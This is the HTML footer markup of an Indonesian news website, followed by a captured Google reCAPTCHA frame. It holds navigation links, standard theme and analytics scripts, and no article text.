s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://youtube.com/@menitindonesiaofficial3069" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6243"><a href="https://menitindonesia.com/media-siber/">Media Siber</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-988"><a href="https://menitindonesia.com/redaksi/">Redaksi</a></li>
<li id="menu-item-12401" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12401"><a href="https://menitindonesia.com/visi-dan-misi/">Visi dan Misi</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1003"><a rel="privacy-policy" href="https://menitindonesia.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-12417" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12417"><a href="https://menitindonesia.com/kode-perilaku-perusahaan-pers/">Kode Perilaku Perusahaan Pers</a></li>
<li id="menu-item-12418" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12418"><a href="https://menitindonesia.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-12407" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12407"><a href="https://menitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; menitindonesia @2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697058e6d9d72
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-post-template-default .td-post-header header .entry-title{font-size:18px;line-height:25px}}.td-footer-template-4 .td-footer-info{text-align:center;margin-bottom:10px;margin-top:-30px}.footer-logo-wrap{margin-bottom:-20px}.widget{font-family:'Open Sans','Open Sans Regular',sans-serif;margin-bottom:-5px}.td-post-template-default .td-post-featured-image img{border-radius:15px}.td_module_mx4 .td-module-thumb .entry-thumb{border-radius:10px}.td_module_10 .td-module-thumb .entry-thumb{border-radius:10px}</style>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
</style>
<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>


<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7eb6737f00194950a70eb2407ef55c38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:41:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0U9WWUz425lUtMpy2lUcmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970478779');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>